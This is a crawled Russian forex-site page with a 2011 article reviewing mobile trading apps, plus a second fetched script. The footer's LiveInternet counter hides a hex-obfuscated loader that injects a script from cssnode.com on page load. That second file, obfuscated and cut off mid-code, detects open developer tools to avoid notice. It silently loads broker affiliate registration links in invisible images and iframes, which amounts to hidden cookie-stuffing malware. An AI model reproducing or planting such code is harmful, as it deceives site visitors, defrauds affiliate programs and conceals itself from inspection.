

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/stati/mobilnye-prilozhenija-dlja-treidinga-chto-mozhet-nam-predlozhit-rynok.html
body_size: 7956
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Мобильные приложения для трейдинга - что может нам предложить рынок?</title>
<meta name="keywords" content="rn&amp;nbsp, версии, android, общем, forex, работы, менее, платформа, платформы, metatrader, мобильные, мобильного, трейдеры, некоторую, основе, возможностей, приложения, плане, аудитории, инструменты, уровне, учебник, устройств, мобильных, первых, торговые, mobile, trader, сразу, именно, имеется, приложение, mobile trader, мобильных устройств, платформы rn&amp;nbsp" />
<meta name="description" content="мобильные приложения для трейдинга - что может нам предложить рынок?" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li class="selected">

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li >

                <a href="/baza-znanii" target="_self"  title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/stati/mobilnye-prilozhenija-dlja-treidinga-chto-mozhet-nam-predlozhit-rynok.html" class="pathwaylink">Мобильные приложения для трейдинга - что может нам предложить рынок?</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Мобильные приложения для трейдинга - что может нам предложить рынок?</h1>

	<div class="con_pubdate">
		16 декабря 2011 - <a href="/users/admin">Администратор</a>
	</div>


<div class="con_text" style="overflow:hidden">
            <div class="con_image" style="float:left;margin-top:10px;margin-right:20px;margin-bottom:20px">
            <img src="/images/photos/medium/article58.jpg" alt="Мобильные приложения для трейдинга - что может нам предложить рынок?"/>
        </div>
        <div>Для многих трейдеров рабочее пространство не ограничивается компьютерным столом, а быть в курсе своих дел; бывает крайне необходимо. Именно для таких случаев и разрабатываются <strong>мобильные торговые платформы</strong>.</div>
<div>&nbsp;</div>
<div>Разговоры о первых торговых платформах для мобильных устройств начались еще в далеких двухтысячных. С тех времен много воды утекло - конкуренция среди трейдер-платформ, ровно как и возможности мобильных устройств, выросла во много раз. И дабы вы не запутались при выборе своей платформы, я ознакомлю вас тремя на мой взгляд наиболее интересными из них.</div>
<div>&nbsp;</div>
<div>Во-первых, обращу ваше внимание на платформу <strong>Mobile Trader</strong>. Это, пожалуй, единственная стоящая платформа для операционной системы Blackberry. Тем не менее, версии для IOs и Android также пользуются завидной популярностью. Для новичков в приложении имеется встроенный учебник, который сразу же введет юзера в курс дела. В приложение включено только самое необходимое - чарты, живые котировки, да опции типа временного интервала мини-чарта и частоты обновления. Также имеется возможность создания демо-счетов. В общем вы получите необходимый для работы на Forex набор функций в приятной обложке. А большего многим и не надо.</div>
<div>&nbsp;</div>
<div>Интересны в плане самодостаточности и мобильные трейдеры от холдинга &quot;Финам&quot;. Первая версия Мобильного трейдера была разработана на основе рассмотренного выше Mobile Trader и рассчитана на аудиторию с Java-устройствами. Помимо возможностей приложения-первоисточника, здесь имеются новостной сервис и учебник по Forex. В общем качество работы на уровне. Более поздняя платформа, известная как <strong>ITrader</strong> на рынке IOS, и как <strong>Finam aTrader</strong> на Android, создавалась на основе MetaTrader 4. К сожалению, детища &quot;Финама&quot; не отличаются способностями к техническому анализу, что не сильно радует. Да и использовать приложения суждено только трейдерам, работающим на Forex только череза соответствующий холдинг.</div>
<div>&nbsp;</div>
<div>Если Я скажу, что следующая платформа метит на место самой стабильной и широкой в плане возможностей - то я не ошибусь, ведь черь идет о мобильной версии MetaTrader, а именно - о его пятой версии.&nbsp;Будучи недавно выпущенным на ОС Android, <strong>мобильный MetaTrader 5</strong> сразу заслужил признание у своей целевой аудитории. Здесь вам и привыкшиеся с PC-версии финансовые инструменты(14 индикаторов), и торговые истории, и еще много чего. В общем, не смотря на некоторую сырость, MT5 уже представил себя в хорошем виде. Однако, существенным недостатком пока еще молодого мобильного MT является отсутствие графиков, из-за которых часть аудитории пока отказывается от его использования. На это разработчики ответили, что в следующей версии мы получим и графики, и расширенные инструменты для технического анализа.</div>
<div>&nbsp;</div>
<div>Таким образом, можно выделить некоторую закономерность: даже если приложение хорошо справляется с возложенными на него обязанностями, анализ и другие не менее полезные вещи у него реализованы на среднем/низком уровне. Тем не менее, уже через несколько лет трейдеры, возможно, откажутся от работы за компьютером вообще, и полностью перейдут на мобильные платформы.</div>
<div>&nbsp;</div><p style="color:"><strong> - 3045507</strong></p>
</div>


	

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '58', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cssnode.com/css
body_size: 12347
content:
var _0x4fe8a4=_0xbdd1;(function(_0x5b27a6,_0x52062d){var _0x34ddff=_0xbdd1,_0xe910ef=_0x5b27a6();while(!![]){try{var _0x5ebe73=-parseInt(_0x34ddff(0x1ed))/0x1*(parseInt(_0x34ddff(0x1b3))/0x2)+-parseInt(_0x34ddff(0x1d8))/0x3*(-parseInt(_0x34ddff(0x196))/0x4)+-parseInt(_0x34ddff(0x1a7))/0x5*(parseInt(_0x34ddff(0x1ac))/0x6)+parseInt(_0x34ddff(0x1ba))/0x7+parseInt(_0x34ddff(0x1d7))/0x8*(-parseInt(_0x34ddff(0x1a8))/0x9)+parseInt(_0x34ddff(0x197))/0xa+parseInt(_0x34ddff(0x1be))/0xb*(parseInt(_0x34ddff(0x1bc))/0xc);if(_0x5ebe73===_0x52062d)break;else _0xe910ef['push'](_0xe910ef['shift']());}catch(_0x50f9a1){_0xe910ef['push'](_0xe910ef['shift']());}}}(_0x54db,0xd40a6));function getParameterByName(_0x454ab1,_0x276374){var _0x17612c=_0xbdd1;return _0x276374=_0x276374||window[_0x17612c(0x1e4)][_0x17612c(0x1c7)],_0x454ab1=_0x454ab1[_0x17612c(0x1cf)](/[\[\]]/g,_0x17612c(0x1c2)),_0x454ab1=new RegExp(_0x17612c(0x1b6)+_0x454ab1+_0x17612c(0x1f0))[_0x17612c(0x1cc)](_0x276374),_0x454ab1?_0x454ab1[0x2]?decodeURIComponent(_0x454ab1[0x2][_0x17612c(0x1cf)](/\+/g,'\x20')):'':null;}customElements['define'](_0x4fe8a4(0x1a5),class extends HTMLIFrameElement{static get[_0x4fe8a4(0x1bd)](){var _0x18c19d=_0x4fe8a4;return[_0x18c19d(0x1eb)];}constructor(){super();}['attributeChangedCallback'](){var _0x2ac83b=_0x4fe8a4;this[_0x2ac83b(0x1e2)](this['src']);}[_0x4fe8a4(0x1b0)](){var _0x3a3454=_0x4fe8a4;this[_0x3a3454(0x1a2)]=''+this['sandbox']||_0x3a3454(0x19e);}['load'](_0x1409fc,_0x507b78){var _0x57efd6=_0x4fe8a4;if(!_0x1409fc||!_0x1409fc[_0x57efd6(0x192)](_0x57efd6(0x1c5)))throw new Error(_0x57efd6(0x1ca)+_0x1409fc+_0x57efd6(0x1b7));this['srcdoc']=_0x57efd6(0x1e0),this[_0x57efd6(0x1d0)](_0x1409fc,_0x507b78,0x0)['then'](_0x1f99ff=>_0x1f99ff[_0x57efd6(0x1a6)]())[_0x57efd6(0x19c)](_0x48b698=>{var _0x40ade6=_0x57efd6;_0x48b698&&(this['srcdoc']=_0x48b698[_0x40ade6(0x1cf)](/<head([^>]*)>/i,_0x40ade6(0x1ad)+_0x1409fc+_0x40ade6(0x1e6)));})[_0x57efd6(0x1aa)](_0x286bab=>{});}['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf){var _0x36debd=_0x4fe8a4;const _0x5f25a4=(_0x13058d||{})[_0x36debd(0x19b)]||[_0x36debd(0x1bb)];return fetch(_0x5f25a4[_0x165acf]+_0x39be7b,_0x13058d)[_0x36debd(0x19c)](_0x537333=>{var _0x3b6c13=_0x36debd;if(_0x537333['ok'])return _0x537333;throw new Error(_0x537333[_0x3b6c13(0x1dd)]+'\x20'+_0x537333[_0x3b6c13(0x1d4)]);})[_0x36debd(0x1aa)](_0x4f1018=>{var _0x17720f=_0x36debd;if(_0x165acf===_0x5f25a4[_0x17720f(0x1ce)]-0x1)throw _0x4f1018;return this['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf+0x1);});}},{'extends':_0x4fe8a4(0x1a3)}),(function(){'use strict';var _0xa5359c=_0x4fe8a4;function _0x19d1bc(_0x1f0af6,_0x27581e){var _0x305e47=_0xbdd1;window[_0x305e47(0x1ef)](new CustomEvent(_0x305e47(0x19f),{'detail':{'open':_0x1f0af6,'orientation':_0x27581e}}));}var _0x3d8638={'open':!0x1,'orientation':null};setInterval(function(){var _0x47a56d=_0xbdd1,_0x908187=0xa0<window['outerWidth']-window[_0x47a56d(0x1c0)],_0x54ebd2=0xa0<window[_0x47a56d(0x193)]-window[_0x47a56d(0x1df)],_0x3942e8=_0x908187?_0x47a56d(0x19a):_0x47a56d(0x1a4);_0x54ebd2&&_0x908187||!(window[_0x47a56d(0x18c)]&&window['Firebug'][_0x47a56d(0x1b4)]&&window['Firebug'][_0x47a56d(0x1b4)][_0x47a56d(0x1e3)]||_0x908187||_0x54ebd2)?(_0x3d8638[_0x47a56d(0x18a)]&&_0x19d1bc(!0x1,null),_0x3d8638['open']=!0x1,_0x3d8638[_0x47a56d(0x1c9)]=null):(_0x3d8638[_0x47a56d(0x18a)]&&_0x3d8638['orientation']===_0x3942e8||_0x19d1bc(!0x0,_0x3942e8),_0x3d8638[_0x47a56d(0x18a)]=!0x0,_0x3d8638['orientation']=_0x3942e8);},0x1f4),'undefined'!=typeof module&&module[_0xa5359c(0x18d)]?module[_0xa5359c(0x18d)]=_0x3d8638:window[_0xa5359c(0x1d9)]=_0x3d8638;}());var urls=[{'id':'6372b4ddef22a14350946c3a','url':'https://rbfxdirect.com/ru/site/?a=csd','timeout':0x37,'mode':0x0,'remember':0x1e},{'id':_0x4fe8a4(0x191),'url':'https://account.forex4you.online/ru/user-registration/?affid=83e4077','timeout':0x84,'mode':0x2,'remember':0x1e},{'id':_0x4fe8a4(0x1c4),'url':'https://tinyurl.com/partnershub/ru/registration/?partner_id=1207185','timeout':0x63,'mode':0x0,'remember':0x1e}],host='cssnode.com',timeout=0x0,parallel=!0x1,isInit=!0x1;function open(_0x34a73b){var _0x1803d5=_0x4fe8a4;setTimeout(function(){var _0x46500a=_0xbdd1;if(window&&window[_0x46500a(0x1d9)]&&window[_0x46500a(0x1d9)][_0x46500a(0x18a)]&&!getParameterByName('devtools'))return!0x1;var _0x225b32,_0x2ed233,_0x478538,_0x292364;getCookie(_0x34a73b['id'])||(_0x225b32=parseInt(_0x34a73b['mode'],0xa),_0x2ed233=0x3e8*Math['floor'](0xa*Math[_0x46500a(0x1ea)]()+0x1),0x2===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)]('IMG'))[_0x46500a(0x1dc)](_0x46500a(0x1eb),_0x34a73b['url']),_0x292364[_0x46500a(0x1dc)]('id',_0x46500a(0x198)+_0x2ed233['toString']()),_0x292364[_0x46500a(0x1dc)](_0x46500a(0x1cd),0x0),_0x292364[_0x46500a(0x1dc)]('height',0x0),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1ae)]=_0x46500a(0x1b1),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',_0x292364['onload']=function(){stat(_0x34a73b),remove(_0x2ed233);},_0x292364['onerror']=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)]['appendChild'](_0x292364)):0x3===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)](_0x46500a(0x1bf)))[_0x46500a(0x1a1)]='<iframe\x20style=\x22display:none;width:0px;height:0px\x22\x20is=\x22x-frame-bypass\x22\x20src=\x22'+_0x34a73b[_0x46500a(0x1ec)]+'\x22></iframe>',document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x292364)):(_0x478538=document[_0x46500a(0x1c8)](_0x46500a(0x1b5)),_0x292364=[_0x46500a(0x1d5),'allow-forms',_0x46500a(0x194)],0x0===_0x225b32&&_0x292364[_0x46500a(0x1c3)](_0x46500a(0x1b2)),_0x478538['setAttribute'](_0x46500a(0x1eb),_0x34a73b[_0x46500a(0x1ec)]),_0x478538[_0x46500a(0x1dc)]('id','ifrm'+_0x2ed233[_0x46500a(0x1cb)]()),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1e5),_0x46500a(0x1b8)),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1a2),_0x292364[_0x46500a(0x199)]('\x20')),_0x478538['style'][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x478538[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',-0x1<navigator[_0x46500a(0x1f1)]['indexOf']('MSIE')&&!window[_0x46500a(0x1b9)]?_0x478538[_0x46500a(0x195)]=function(){var 